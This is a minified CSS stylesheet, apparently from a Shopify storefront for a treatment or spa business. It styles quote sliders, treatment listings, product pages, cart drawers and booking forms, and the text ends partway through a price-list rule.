.quotes__marquee__items{position:absolute;top:0;left:-50vw;z-index:5;width:150vw;overflow:hidden}.quotes__marquee__item{position:relative;display:flex;width:fit-content}.quotes .quotes__marquee:first-child .quotes__marquee__item{animation:runLeft 60s linear infinite}.quotes .quotes__marquee:last-child .quotes__marquee__item{animation:runRight 60s linear infinite}.quotes__marquee__item span{white-space:nowrap}.quotes .quotes__image{margin:-166px 0 -17px}.quotes .quotes__image-inner{position:relative;padding-top:calc(119.5vw - 48px)}.quotes .quotes__content{position:relative;z-index:10}@media screen and (min-width: 768px){.quotes{padding:0}.quotes .quotes__inner{padding:calc(20vw - 50px) 0 180px}.quotes .quotes__head{position:relative;top:auto;left:auto;right:auto;transform:none;margin:0 0 56px;font-size:60px}.quotes .quotes__body{display:flex;flex-flow:row wrap}.quotes .quotes__image{position:absolute;top:0;left:0;width:50%;padding-right:16px;margin:0}.quotes .quotes__image .img__el{width:100%}.quotes .quotes__image-inner{padding-top:122.2%}.quotes .quotes__content{width:50%;padding-left:16px;margin-left:auto}}@media screen and (min-width: 1008px){.quotes{font-size:24px;line-height:1.68}.quotes .quotes__inner{padding:221px 0}.quotes .quotes__title{font-size:72px}}.slider-quotes{position:relative}.slider-quotes>svg{display:block;margin-bottom:17px}.slider-quotes .slider__arrow{display:none}.slider-quotes .slider__slides{padding-bottom:69px;margin:0 -24px}.slider-quotes .slider__slide{width:100%;padding:0 24px}.slider-quotes .flickity-prev-next-button{bottom:0;z-index:15;transform:none;width:auto;height:auto;padding-bottom:12px;border-radius:0;background:none;color:var(--beige-dark);box-shadow:none}.slider-quotes .flickity-prev-next-button:after{content:"";position:absolute;right:0;bottom:0;left:0;height:1px;background:currentColor;opacity:.2;transition:opacity var(--transition-default)}.slider-quotes .flickity-prev-next-button svg{width:auto;height:auto;fill:none;stroke-width:0;transition:opacity var(--transition-default)}.slider-quotes .flickity-prev-next-button[disabled]{opacity:1}.slider-quotes .flickity-prev-next-button[disabled] svg{opacity:.5}.slider-quotes .flickity-prev-next-button.previous{right:106px}.slider-quotes .flickity-prev-next-button.next{right:24px}.slider-quotes .slider__status{position:absolute;bottom:-3px;left:0;font-size:24px;line-height:1.68}.slider-quotes .slider__status span{opacity:.5}@media screen and (hover: hover){.slider-quotes .flickity-prev-next-button:hover svg{animation:none}.slider-quotes .flickity-prev-next-button:not([disabled]):hover:after{opacity:1}}@media screen and (min-width: 768px){.slider-quotes>svg{position:absolute;top:-22px;left:-64px;margin-bottom:0}.slider-quotes .slider__slides{margin:0 -32px}.slider-quotes .slider__slide{width:100%;padding:0 32px}}.section-treatment-locations+.section-treatment-locations .treatment-locations{padding-top:0;margin-top:-25px}.treatment-locations{padding:64px 0;background:var(--beige-dark)}.treatment-locations .treatment__image{margin:-171px 0 26px}.treatment-locations .treatment__image:last-child{margin-bottom:0}.treatment-locations .treatment__image-inner{position:relative;padding-top:calc(100vw - 32px)}.treatment-locations .treatment__title{margin-bottom:0;font-size:40px;line-height:1.18;color:var(--red);font-weight:700;text-transform:uppercase;letter-spacing:0px}.treatment-locations .treatment__title:last-child{margin-bottom:0}.treatment-locations .treatment__head{margin-bottom:37px}.treatment-locations .treatment__head:last-child{margin-bottom:0}.treatment-locations .treatment__subtitle{margin:39px 0 13px 4%;font-size:16px;line-height:1.5;font-weight:500;letter-spacing:2px;font-weight:400;text-transform:uppercase}.treatment-locations--alt .treatment__subtitle{margin-left:0%}.treatment-locations .treatment__subtitle:first-child{margin-top:0}.treatment-locations .treatment__subtitle:last-child{margin-bottom:0}.treatment__subtitle{color:#c64429}.treatment-locations .treatment__items{list-style:none}.treatment-locations .treatment__item{width:91%;margin:0 auto}.treatment-locations .treatment__item+.treatment__item{margin-top:16px}.treatment-locations .treatment__item.is-hidden{display:none}.treatment-locations .treatment__read-more{display:inline-block;margin-top:13px;font-size:16px;line-height:1.26;font-weight:600;text-decoration:underline}.treatment-locations .treatment__read-more:hover{text-decoration:none}#shopify-section-template--15748878172415__main h1{display:none}@media screen and (min-width: 641px){.section-treatment-locations+.section-treatment-locations .treatment-locations{margin-top:-18px}.treatment-locations .treatment__subtitle{margin-left:0%}.treatment-locations{position:relative;padding:80px 0}.treatment-locations .treatment__image{position:absolute;top:-20px;right:-16px;z-index:5;transform:translateY(-50%);width:50%;max-width:380px;margin:0}.treatment-locations .treatment__image-inner{padding-top:106%}.treatment-locations .treatment__title{width:50%;max-width:450px;min-height:140px;font-size:60px}.treatment-locations .treatment__head{position:relative;margin-bottom:60px}.treatment-locations .treatment__body{text-align:center}.treatment-locations .treatment__subtitle{margin:62px 0 17px;text-align:left}.treatment-locations .treatment__items{display:flex;flex-flow:row wrap;margin:-12px}.treatment-locations .treatment__item{max-width:50%;flex:0 0 50%;padding:12px}.treatment-locations .treatment__item+.treatment__item{margin-top:0}.treatment-locations .treatment__read-more{margin-top:30px;font-size:18px}}@media screen and (min-width: 1008px){.section-treatment-locations+.section-treatment-locations .treatment-locations{margin-top:-58px}.treatment-locations{padding:107px 0 120px}.treatment-locations .treatment__image{top:-18px;max-width:511px}.treatment-locations .treatment__title{font-size:80px}.treatment-locations .treatment__head{margin-bottom:80px}.treatment-locations .treatment__items{margin:-16px}.treatment-locations .treatment__item{padding:16px}}@media screen and (min-width: 1120px){.treatment-locations .treatment__image{right:calc(-50vw + 544px)}}@media screen and (min-width: 1200px){.treatment-locations .treatment__title{max-width:600px;font-size:100px;line-height:1.12}.treatment-locations .treatment__head{margin-bottom:100px}}@media screen and (min-width: 1440px){.treatment-locations .treatment__image{right:-176px}}.PageHeader__ImageWrapper:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:var(--dark-alt);opacity:.24}.PageHeader--withBackground{min-height:540px}.PageHeader--withBackground .Heading,.PageHeader--withBackground .Rte a:not(.Button){color:var(--beige)}.PageHeader--small.PageHeader--withBackground{justify-content:flex-end}.PageHeader--withBackground .SectionHeader.SectionHeader{position:relative;z-index:5;padding:23px 16px}.SectionHeader:not(:only-child){margin-bottom:0}.PageHeader .SectionHeader__Heading{font-size:50px;line-height:1.08;text-transform:uppercase}.PageHeader .SectionHeader__Heading:last-child{margin-bottom:0}@media screen and (min-width: 375px){.PageHeader .SectionHeader__Heading{font-size:60px}}@media screen and (min-width: 641px){.PageHeader--small.PageHeader--withBackground{min-height:calc(350px + var(--header-height) * var(--header-is-transparent,0))}.PageHeader--withBackground .SectionHeader.SectionHeader{padding:48px 16px}.PageHeader .SectionHeader__Heading{font-size:70px}}@media screen and (min-width: 1008px){.PageHeader--withBackground .SectionHeader.SectionHeader{padding:79px 16px;margin-bottom:0}}@media screen and (min-width: 1140px){.PageHeader--small.PageHeader--withBackground{min-height:calc(436px + var(--header-height) * var(--header-is-transparent,0))}.PageHeader .SectionHeader__Heading{font-size:100px}}.CollectionInner{display:block;flex-flow:row wrap;max-width:1120px;padding:0 16px;margin:32px auto 67px}.CollectionInner__Header{width:100%;max-width:864px;margin:0 auto 43px}.CollectionInner__Header:last-child{margin-bottom:0}.CollectionInner__Button{width:100%;margin:-16px 0 25px;display:none}.CollectionInner__Title{margin-bottom:21px;font-size:41px;line-height:1.07;color:var(--red);font-weight:700;text-transform:uppercase;word-break:break-word}.CollectionInner__Title:last-child{margin-bottom:0;margin-top:50px}.CollectionInner__Description{max-width:752px;font-size:24px;line-height:1.68}.CollectionInner__Sidebar{width:100%;max-width:864px;margin:0 auto 32px}.CollectionInner__Sidebar:last-child{margin-bottom:0}.CollectionInner .Pagination__Nav{display:none}@media screen and (min-width: 641px){.CollectionInner__Title{font-size:51px}.CollectionInner__Button{display:block}}@media screen and (min-width: 1008px){.CollectionInner{margin:76px auto 122px}.CollectionInner__Header{margin-bottom:36px}.CollectionInner__Title{margin-bottom:24px;font-size:51px;line-height:1.2}.CollectionInner__Description{font-size:24px;line-height:1.67}.CollectionInner__Sidebar{position:relative;top:0!important;z-index:5;padding-bottom:0;margin-bottom:80px}}.Collapsible{position:relative;border-bottom:0}.Collapsible__Button{position:relative;padding:20px 20px 20px 0;font-size:18px;line-height:1.12}.Collapsible__Button:after{content:"";position:absolute;right:0;bottom:0;left:0;height:1px;background:var(--dark);opacity:.12}.Collapsible__Button[aria-expanded=true]:after{opacity:1}.Collapsible__Plus{top:calc(50% - 5px);width:12px;height:12px}.Collapsible__Plus:before{width:12px;height:2px}.Collapsible__Plus:after{width:2px;height:12px}.Collapsible__Inner{border-top:1px solid var(--dark);background:var(--beige);font-size:16px;line-height:1.26;box-shadow:0 1px 24px #33333314}.Collapsible__Content{padding:5px 0 9px}.CollectionFilters__ClearButton{width:100%}@media screen and (min-width: 1008px){.Collapsible{overflow:visible!important}.Collapsible__Inner{position:absolute;top:100%;right:0;left:0;z-index:5;display:none;max-height:300px;overflow-y:auto!important;-webkit-overflow-scrolling:touch}.Collapsible__Button[aria-expanded=true]+.Collapsible__Inner{display:block;height:auto!important}.Collapsible__Content{padding-bottom:0}.Collapsible .Linklist{margin-bottom:0}.collection-filters-form{display:flex;justify-content:space-between;flex-flow:row wrap;margin:-8px 0}.collection-filters-form .Collapsible{width:calc(50% - 16px);margin:8px 0}.CollectionFilters__ClearButton{width:auto}}.CollectionFilters .Linklist{margin-bottom:0}.CollectionFilters .Linklist__Item:before{display:none}.CollectionFilters .Link--simple{position:relative}.CollectionFilters .Link--simple:before,.CollectionFilters .Linklist__Checkbox+.Link:before{content:"";position:absolute;top:15px;right:15px;left:auto;display:none;width:12px;height:13px;border-radius:0;background:url(check.svg);background-size:contain;background-position:center;background-repeat:no-repeat}.CollectionFilters .Link--simple.is-active{padding-right:24px;font-weight:500;pointer-events:none}.CollectionFilters .Linklist__Checkbox:checked+.Link{padding-right:24px;padding-left:16px;font-weight:500}.CollectionFilters .Link--simple.is-active:before,.CollectionFilters .Linklist__Checkbox:checked+.Link:before{display:block}.CollectionFilters .Linklist__Item{width:auto;margin-bottom:0;transition:background var(--transition-default)}.CollectionFilters .Linklist__Item:hover{background:var(--beige-dark)}.CollectionFilters .Linklist__Checkbox+.Link{position:relative}.CollectionFilters .Link{padding:7px 24px 6px 16px}@media screen and (min-width: 1008px){.CollectionFilters__ClearButton{min-width:200px;margin:20px auto 0}}@media screen and (min-width: 1008px){.price-range{padding:16px 0}}.CollectionToolbar{border:1px solid rgba(0,0,0,.2);box-shadow:none}.CollectionToolbar--top{margin-bottom:30px}@media screen and (min-width: 641px){.CollectionToolbar__Group{flex:1 0 auto}}@media screen and (min-width: 1008px){.CollectionToolbar{display:none}}.Section--featured-collections .ProductListWrapper{padding:0 24px}@media screen and (min-width: 641px){.Section--featured-collections .ProductListWrapper{padding:0 30px}}.flickity-page-dots .dot{width:8px;height:8px;border:0;background:currentColor;opacity:.3;transition:opacity var(--transition-default)}.flickity-page-dots .dot.is-selected{opacity:1}.Product{max-width:1428px;padding:0 16px 30px;margin-bottom:0}.Product__Button{margin:0 0 16px}.Product__Gallery{margin:0}.Product__SlideshowNavArrow{display:none}.Product__SlideshowMobileNav{margin:16px 16px 0}.Product__SlideshowMobileNav .flickity-page-dots{display:flex;justify-content:center;flex-flow:row wrap}.Product__InfoWrapper{padding-top:30px}.Product__Info{position:static}.Product__Info .Container{padding:0 16px}.Product__Aside,.Product__Info{max-width:100%}@media screen and (min-width: 641px){.Product{padding:0 16px 41px}}@media screen and (min-width: 1008px){.Product{padding:48px 16px 3px}.Product__Wrapper{display:flex;align-items:center;max-width:100%}.Product__Gallery{margin:0 0 auto;max-width:40.53%;flex:0 0 40.53%}.Product__InfoWrapper{position:static;flex:0 0 56.47%;max-width:56.47%;height:auto;padding:0 0 0 50px}.Product__Info{width:100%;max-width:693px;padding:0;margin:0 0 0 auto}}@media screen and (min-width: 1140px){.Product__Gallery{padding-left:24px}}.ProductMeta{padding-bottom:0;border-bottom:0;margin-bottom:16px;text-align:left}.ProductMeta:last-child{margin-bottom:0}.ProductMeta__Breadcrumb{display:flex;flex-flow:row wrap;list-style:none;margin:0 -10px 15px;font-size:16px;line-height:1.26;font-weight:500}.ProductMeta__Breadcrumb li{position:relative;padding:0 10px}.ProductMeta__Breadcrumb li:after{content:"";position:absolute;top:8px;right:0;transform:translate(50%);width:4px;height:4px;border-radius:100%;background:currentColor}.ProductMeta__Breadcrumb li:last-child:after{display:none}.ProductMeta__Breadcrumb a{text-decoration:none;transition:color var(--transition-default)}.ProductMeta__Breadcrumb a:hover{color:var(--red);text-decoration:none}.ProductMeta__Title{margin-bottom:16px;font-size:32px;line-height:1.26;font-weight:600}.ProductMeta__Title:last-child{margin-bottom:0}.ProductMeta__Description{margin:0 0 20px;font-size:20px;line-height:1.6}.ProductMeta__Description:last-child{margin-bottom:0}.ProductMeta__Entry__Items{padding-top:31px;border-top:2px solid currentColor;margin:34px 0;font-size:14px;line-height:1.58}.ProductMeta__Entry__Items:first-child{padding-top:0;border-top:0;margin-top:0}.ProductMeta__Entry__Items:last-child{margin-bottom:0}.ProductMeta__Entry__Item{margin-bottom:33px}.ProductMeta__Entry__Item:last-child{margin-bottom:0}.ProductMeta__Entry__Title{margin-bottom:7px;font-size:12px;line-height:1.34;font-weight:500;letter-spacing:2px;text-transform:uppercase;opacity:1}.ProductMeta__Entry__Title:last-child{margin-bottom:0}.ProductMeta__Entry__Excerpt{padding-right:5px;margin-bottom:7px}.ProductMeta__Entry__Excerpt:last-child{margin-bottom:0}.ProductMeta__Entry__LinkMore{color:inherit;font-weight:500;text-decoration:underline}.ProductMeta__Entry__LinkMore:hover{text-decoration:none}.ProductMeta__Entry__LinkMore span+span{display:none}.is-expanded>.ProductMeta__Entry__LinkMore span{display:none}.is-expanded>.ProductMeta__Entry__LinkMore span+span{display:inline}.ProductMeta__Entry__Full{display:none;padding-bottom:8px}.is-expanded>.ProductMeta__Entry__Full{display:block;animation:show .6s}@media screen and (min-width: 641px){.ProductMeta__Title{font-size:32px;line-height:1.26;font-weight:600}}@media screen and (min-width: 1008px){.ProductMeta{margin-top:-3px}.ProductMeta__Breadcrumb{margin-bottom:14px}}.ProductForm__Label{font-weight:600}.ProductForm__Variants{font-size:16px}.ProductForm__Actions{display:flex;align-items:flex-start;flex-flow:row wrap;margin-top:-8px}.ProductForm__QuantitySelector{max-width:100%;margin:8px 16px 0 0}.ProductForm__BuyButtons{position:relative;flex:1 0 auto;margin-top:8px}.ProductForm__AddToCart{padding-right:12px;padding-left:12px}.ProductForm__AddToCart[disabled]{border-color:var(--beige-dark);background-color:var(--beige-dark);color:#3333}.ProductForm__Tooltip{position:absolute;bottom:calc(100% + 12px);left:50%;transform:translate(-50%);padding:8px 12px;background:#333333e6;font-size:12px;line-height:1.34;color:var(--beige);font-weight:600;opacity:0;visibility:hidden;transition:opacity var(--transition-default),visibility var(--transition-default)}.ProductForm__Tooltip.is-visible{opacity:1;visibility:visible;animation:moveUp .8s}@media screen and (min-width: 641px){.ProductForm__Actions,.ProductForm__QuantitySelector,.ProductForm__BuyButtons{margin-top:0}.ProductForm__AddToCart{padding-right:24px;padding-left:24px}}.QuantitySelector{display:flex;align-items:normal;max-width:120px;border:none;background:var(--white);transition:background var(--transition-default),color var(--transition-default)}.QuantitySelector__CurrentQuantity{width:34px}.QuantitySelector .QuantitySelector__Button{display:flex;justify-content:center;align-items:center;padding:0 12px}.QuantitySelector .QuantitySelector__Button:first-child{padding-left:26px}.QuantitySelector .QuantitySelector__Button:last-child{padding-right:26px}.supports-hover .QuantitySelector__Button.Link:hover{color:var(--red)!important}.QuantitySelector .QuantitySelector__CurrentQuantity{flex:1;height:36px;margin:0 -5px;font-size:16px;line-height:40px;font-weight:500}.QuantitySelector--large .QuantitySelector__CurrentQuantity{height:60px;line-height:60px}.QuantitySelector svg{stroke-width:unset;vertical-align:middle}.QuantitySelector.disabled{background:var(--beige-dark);pointer-events:none}.QuantitySelector>*{transition:all var(--transition-default)}.QuantitySelector.disabled>*{opacity:.2}.QuantitySelector--large svg{width:10px;height:10px}@media screen and (min-width: 370px) and (max-width: 640px){.QuantitySelector--large .QuantitySelector__Button:first-child{padding-left:26px}.QuantitySelector--large .QuantitySelector__Button:last-child{padding-right:26px}}@media screen and (min-width: 641px){.QuantitySelector .QuantitySelector__CurrentQuantity{width:28px;flex-basis:28px}}@media screen and (min-width: 1008px){.QuantitySelector__CurrentQuantity{width:20px}.QuantitySelector .QuantitySelector__CurrentQuantity{height:40px}.QuantitySelector .QuantitySelector__Button:first-child,.QuantitySelector .QuantitySelector__Button:last-child{padding:0 12px}.QuantitySelector--large .QuantitySelector__CurrentQuantity{height:60px}.QuantitySelector--large .QuantitySelector__Button,.QuantitySelector--large .QuantitySelector__Button:first-child,.QuantitySelector--large .QuantitySelector__Button:last-child{padding:0 18px}}.ProductRecommendations{max-width:1120px;padding:0 16px;margin:0 auto}.Section{padding:30px 0}@media screen and (min-width: 641px){.Section{padding:48px 0}}.SectionHeader{max-width:1344px;width:100%;padding:0 16px;margin:0 auto 32px}.SectionHeader:not(:only-child){margin-bottom:38px}.SectionHeader:last-child{margin-bottom:0}.SectionHeader .Container{padding:0}.SectionHeader__Heading.SectionHeader__Heading,.SectionHeader__SubHeading.SectionHeader__SubHeading{margin-top:0}.SectionHeader--width-xs{max-width:896px}@media screen and (min-width: 1008px){.SectionHeader,.SectionHeader:not(:only-child){margin-bottom:55px}}.featured-articles{padding:30px 0}.featured-articles .featured__head{margin-bottom:38px}.featured-articles .featured__head:last-child{margin-bottom:0}.featured-articles .featured__item{margin-bottom:47px}.featured-articles .featured__item:last-child{margin-bottom:0}.featured-articles__Button{margin-top:62px}.featured-articles__Button:first-child{margin-top:0}@media screen and (min-width: 641px){.featured-articles{padding:48px 0 64px}.featured-articles .featured__items{display:flex;align-items:flex-start;flex-flow:row wrap;margin:0 -16px}.featured-articles .featured__item{max-width:50%;flex:0 0 50%;padding:0 16px;margin-bottom:0}.featured-articles .featured__item:last-child{margin-top:0}}@media screen and (min-width: 1008px){.featured-articles .featured__head{margin-bottom:55px}}.article .article__image{position:relative;display:block;padding-top:133.9%;margin-bottom:19px;overflow:hidden}.article .article__image:last-child{margin-bottom:0}.article .article__image picture{transition:transform .8s ease-in-out,opacity .8s ease-in-out}.article .article__image:hover picture{transform:scale(1.05);opacity:.9}.article .article__meta{margin-bottom:3px;font-weight:500;letter-spacing:2px;text-transform:uppercase;opacity:.6}.article .article__meta:last-child{margin-bottom:0}.article .article__title{margin-bottom:10px}.article .article__title:last-child{margin-bottom:0}.article .article__title a{color:inherit;text-decoration:none}.article .article__read{margin-bottom:12px;font-weight:500}.article .article__read:last-child{margin-bottom:0}@media screen and (min-width: 641px){.article .article__image{padding-top:133.2%}.article .article__meta{margin-bottom:4px}.article .article__title{margin-bottom:11px}}.Drawer{z-index:110}.Drawer--fromRight{min-width:320px;width:100%;max-width:440px}.Drawer--fromRight{transform:translate(100%)}.Drawer--SidebarMenu{max-width:540px}.Drawer__Header{max-height:108px}.Drawer--fromLeft .Drawer__Container{padding:16px}.Drawer--fromRight .Drawer__Header{height:auto}.Drawer--fromRight .Drawer__Container.Drawer__Header{padding:52px 16px 12px}.Drawer--fromRight .Drawer__Header--bordered{box-shadow:none}.Drawer__Close{top:16px}.Drawer__Close svg{width:24px;height:24px;stroke-width:unset}.Drawer--fromLeft .Drawer__Close{left:16px}.Drawer--fromRight .Drawer__Close{right:16px}.Drawer--SidebarMenu .Drawer__Close{top:67px;right:33px}.Drawer__Logo{position:relative;max-width:80px}.Drawer--fromRight .Drawer__Container{padding:28px 16px}.Drawer--SidebarMenu .Drawer__Container{padding:38px 32px}.Drawer--fromRight .Drawer__Title{color:var(--red)}.Drawer--fromRight .Drawer__Content{height:calc(100% - 108px);max-height:calc(100% - 108px);font-size:16px}.Drawer--SidebarMenu .Drawer__Content{height:100%;max-height:100%}.Drawer--fromRight .Drawer__Footer{position:relative;box-shadow:none}.Drawer--fromRight .Drawer__Footer:before{content:"";position:absolute;right:16px;top:0;left:16px;height:2px;background:currentColor}.Drawer--fromRight .Drawer__Footer,.Drawer--fromRight .Cart .Drawer__Footer,.Drawer--fromRight .Cart__OffscreenNoteContainer{padding:21px 16px 30px}.Drawer--SidebarMenu .Drawer__Footer{padding:32px}.Drawer--SidebarMenu .Drawer__Footer:before{display:none}.Drawer--SidebarMenu .Drawer__Button{min-width:238px;margin-bottom:32px}.Drawer--SidebarMenu .Drawer__Button:last-child{margin-bottom:0}@media screen and (min-width: 641px){.Drawer__Logo{max-width:96px}.Drawer--fromRight .Drawer__Header{min-height:auto;max-height:none}}@media screen and (min-width: 1008px){.Drawer__Close{top:calc(50% - 6px)}.SidebarMenu .Drawer__Main{padding-top:0}.Drawer--fromRight,.Drawer--fromRight .Drawer{max-width:564px}.Drawer--fromLeft .Drawer__Close{left:32px}.Drawer--fromRight .Drawer__Close{right:32px}.Drawer--fromLeft .Drawer__Container{padding:16px 32px 32px}.Drawer--fromRight .Drawer__Container.Drawer__Header{padding:28px 32px 16px}.Drawer--fromRight .Drawer__Container{padding:18px 32px 28px}.Drawer--fromRight .Drawer__Content{height:calc(100% - 88px);max-height:calc(100% - 88px)}.Drawer--fromRight .Drawer__Footer:before{right:32px;left:32px}.Drawer--fromRight .Cart .Drawer__Footer,.Drawer--fromRight .Cart__OffscreenNoteContainer{padding:32px}.Drawer--SidebarMenu{max-width:740px}.Drawer--SidebarMenu .Drawer__Content{height:100%;max-height:100%}.Drawer--SidebarMenu .Drawer__Container{padding:40px 64px 40px 181px}.Drawer--SidebarMenu .Drawer__Close{top:64px;right:64px}.Drawer--SidebarMenu .Drawer__Footer{padding:64px 64px 64px 181px}}.CartItemWrapper,.CartItem{margin:18px 0}.CartItemWrapper:first-child,.CartItem:first-child{margin-top:0}.CartItemWrapper:last-child,.CartItem:last-child{margin-bottom:0}.CartItem__ImageWrapper{min-width:120px;width:120px}.CartItem__ImageWrapper .AspectRatio{height:120px;overflow:hidden}.CartItem__ImageWrapper .AspectRatio:before{display:none}.CartItem__Image{max-width:none;max-height:none;object-position:center;object-fit:cover;font-family:"object-fit: cover;"}.CartItem__ImageWrapper,.CartItem__Info{vertical-align:top}.CartItem__Info{position:relative;padding:0 16px 44px}.CartItem__Title{margin:-2px 0 8px;font-size:14px;line-height:1.3;font-weight:600;white-space:normal;overflow:visible;text-overflow:unset}.CartItem__Title,.CartItem__PriceList{max-width:258px}.CartItem__Variant{margin-bottom:4px;font-weight:500;opacity:.6}.CartItem__PriceList{font-weight:600}.CartItem__DiscountList,.CartItem__LinePriceList,.CartItem__Meta{font-size:14px;line-height:1.3}.CartItem__PlanAllocation,.CartItem__PropertyList,.CartItem__Variant{margin-bottom:0}.CartItem__QuantitySelector{position:absolute;bottom:0;left:16px}.CartItem__Actions{margin-top:0}.CartItem__Remove{position:absolute;top:0;right:0;border-bottom:0;margin:0;font-size:0;color:var(--dark);transition:opacity var(--transition-default)}.CartItem__Remove:before{display:none}.CartItem__Remove:hover{opacity:.8}.CartItem__LinePriceList{font-weight:600}.Cart--expanded .CartItem__Info~.CartItem__Actions{padding:0 16px}@media screen and (min-width: 641px){.CartItem__ImageWrapper{width:90px}.CartItem__LinePriceList{width:100px}.Cart--expanded .CartItem__ImageWrapper,.Cart--expanded .CartItem__Info{vertical-align:middle}.Cart--expanded .CartItem__Info{padding-bottom:0}.Cart--expanded .CartItem__QuantitySelector{position:static;margin-bottom:0}.Cart--expanded .CartItem__QuantitySelector .QuantitySelector{margin:0 auto}}@media screen and (min-width: 1008px){.CartItem__ImageWrapper{width:120px;min-width:120px;padding-top:2px}.CartItem__ImageWrapper .AspectRatio{height:120px}.CartItem__Title{margin:0 0 4px}.CartItem__Remove{top:2px}}.Cart__Empty{padding:0 16px}.Cart__Taxes{font-size:16px}.Cart__NoteButton{margin-bottom:10px}.Cart__NoteButton:last-child{margin-bottom:0}.Cart__Info{display:flex;justify-content:space-between;align-items:center;flex-flow:row nowrap;margin-bottom:23px;font-size:16px;line-height:1.26}.Cart__Info:last-child{margin-bottom:0}.Cart__Info__Title{padding-right:16px;margin-bottom:0;font-size:16px;line-height:1.5;font-weight:500;letter-spacing:2px;text-transform:uppercase}.Cart__Info__Price{font-weight:500;text-align:right}.Cart__Info__Price--large{font-size:20px}.Cart__Checkout{margin-top:30px}.Cart--expanded .Cart__Recap,.Cart--expanded .Cart__Recap .Cart__Checkout{margin-top:0}.Cart--expanded .Cart__ItemList{padding-bottom:25px}@media screen and (min-width: 641px){.Cart--expanded .Cart__ItemList{padding-bottom:0}}@media screen and (min-width: 1008px){.Cart__Info{margin-bottom:20px}.Cart__Checkout{margin-top:36px}}.treatments{padding:64px 0 167px}.treatments__item{margin-bottom:66px;position:relative}.treatments__item:last-child{margin-bottom:0}@media screen and (min-width: 651px){.treatments__items{display:flex;align-items:flex-start;flex-flow:row wrap;margin:-24px -10px}.treatments__item{max-width:33%;flex:0 0 50%;padding:24px 10px;margin-bottom:0}}@media screen and (min-width: 1008px){.treatments{padding:120px 0 274px}.treatments__items{margin:-30px}.treatments__item{padding:30px}}@media screen and (min-width: 1200px){.treatments__items{margin:0}.treatments__item{padding:25px 0}}.treatment{position:relative}.treatment .treatment__image{position:relative;display:block;padding-top:133.2%;margin-bottom:17px;overflow:hidden}.treatment .treatment__image:last-child{margin-bottom:0}.treatment .treatment__image picture{transition:transform .8s ease-in-out,opacity .8s ease-in-out}.treatment .treatment__image:hover picture{transform:scale(1.05);opacity:.9}.treatment .treatment__title{margin-bottom:12px;font-size:27px;line-height:1.18;font-weight:500;text-transform:none;margin-top:10px;color:var(--red)}.treatment .treatment__title:last-child{margin-bottom:0}.treatment .treatment__title a{color:inherit;text-decoration:none}.treatment .treatment__subtitle{margin-bottom:8px;font-size:24px;line-height:1.34;font-weight:500;font-family:Avant Garde Book}.treatment .treatment__subtitle:last-child{margin-bottom:0}.treatment .treatment__price{font-size:20px;line-height:1.4;color:var(--red-alt);font-weight:500}@media screen and (min-width: 651px){.treatment{max-width:335px;margin:0 auto}}@media screen and (min-width: 1008px){.treatment .treatment__image{margin-bottom:20px}.treatment .treatment__title{margin-bottom:14px;font-size:27px}.treatment .treatment__price{font-size:24px}}.special{position:relative;margin:0 -16px}.special:hover .special__image:hover{opacity:.9}.special .special__image{position:relative;display:block;height:367px;transition:opacity .8s ease-in-out}.special .special__image:last-child{margin-bottom:0}.special .special__content picture{position:relative;max-width:128px;margin-bottom:40px}.special .special__content picture:last-child{margin-bottom:0}.special .special__content{margin:-335px 16px 0}.special .special__content-inner{position:relative;z-index:5;padding:5px 16px;background:var(--background)}.special .special__title{margin-bottom:10px;font-size:56px;line-height:1.2;font-weight:700;text-transform:uppercase}.special .special__title:last-child{margin-bottom:0}.special .special__title span{display:block;color:var(--red)}.special .special__title a{color:inherit;text-decoration:none}@media screen and (min-width: 651px){.special{max-width:416px;padding-top:12%;margin:0 auto}}@media screen and (min-width: 1008px){.special{padding-top:5.9%}.special .special__image{height:407px}.special .special__content{margin-top:-371px}.special .special__content picture{margin:0 0 36px 16px}.special .special__content{margin-right:20px;margin-left:20px}}.treatment-form{padding:43px 0 16px}.treatment-form .treatment__link-back{margin-bottom:22px}.treatment-form .treatment__link-back:last-child{margin-bottom:0}.treatment-form .treatment__head{margin-bottom:21px}.treatment-form .treatment__head:last-child{margin-bottom:0}.treatment-form .treatment__entry{margin-bottom:16px;font-size:20px;line-height:1.68}.treatment-form .treatment__entry:last-child{margin-bottom:0}@media screen and (min-width: 1008px){.treatment-form{padding:44px 0 32px}.treatment-form .treatment__link-back{margin-bottom:20px}.treatment-form .treatment__head{margin-bottom:23px}.treatment-form .treatment__entry{margin-bottom:18px;font-size:24px}}.form-treatment .form__field{margin-bottom:16px}.form-treatment .form__field:last-child{margin-bottom:0}.form-treatment .form__buttons{margin:-8px 0}.form-treatment .form__button{width:100%;margin:8px 0}.form-treatment .form__error{margin-top:10px;display:none}.form-treatment .is-not-valid+.form__error{display:block;animation:show .4s linear}@media screen and (min-width: 651px){.form-treatment{display:flex;flex-flow:row nowrap}.form-treatment .form__field{flex:1 0 auto;margin-bottom:0}.form-treatment .form__actions{padding-left:16px}.form-treatment .form__buttons{display:flex;flex-flow:row nowrap;margin:-6px}.form-treatment .form__button{width:auto;margin:6px}}@media screen and (min-width: 1008px){.form-treatment .form__actions{padding-left:32px}.form-treatment .form__buttons{margin:-8px}.form-treatment .form__button{margin:8px}}.treatment-hero{padding:16px 0 0}.treatment-hero .treatment__image{position:relative;padding-top:calc(123.7% + 32px);margin:0 -16px 58px}.treatment-hero .treatment__image:last-child{margin-bottom:0}.treatment-hero .treatment__image img{width:100%}.treatment-hero .treatment__image-badge{display:none;position:absolute;top:-75px;left:-75px;z-index:5;transform:translate(-50%,-50%);max-width:150px;animation:rotate 10s infinite linear;animation-direction:reverse}.treatment-hero .treatment__content{max-width:864px;margin:0 auto}.treatment-hero .treatment__title{margin-bottom:0;font-size:48px;line-height:1.18;font-weight:400;text-transform:uppercase;font-family:Avant Garde Book;color:var(--red)}.treatment-hero .treatment__title:last-child{margin-bottom:0}.treatment-hero .treatment__subtitle{margin:0 0 10px;font-size:16px;line-height:1.5;font-weight:500;letter-spacing:2px;text-transform:uppercase}.treatment-hero .treatment__subtitle:last-child{margin-bottom:0}@media screen and (min-width: 651px){.treatment-hero{padding:32px 0 0}}@media screen and (min-width: 1008px){.treatment-hero{padding:40px 70px 0}.treatment-hero .treatment__image{padding-top:56.25%;margin:0 0 57px}.treatment-hero .treatment__image-badge{display:block}.treatment-hero .treatment__title{margin-bottom:0;font-size:56px;line-height:1.2}}@media screen and (min-width: 1200px){.treatment-hero{padding:32px 110px 0}.treatment-hero .treatment__image-badge{top:-103px;left:-103px;max-width:206px}}.list-prices{list-style:none;display:none!important}.list-prices li{position:relative;padding:16px 40px 16px 